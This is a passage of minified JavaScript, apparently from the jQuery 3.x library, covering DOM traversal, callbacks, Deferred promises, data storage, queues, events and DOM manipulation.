n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return 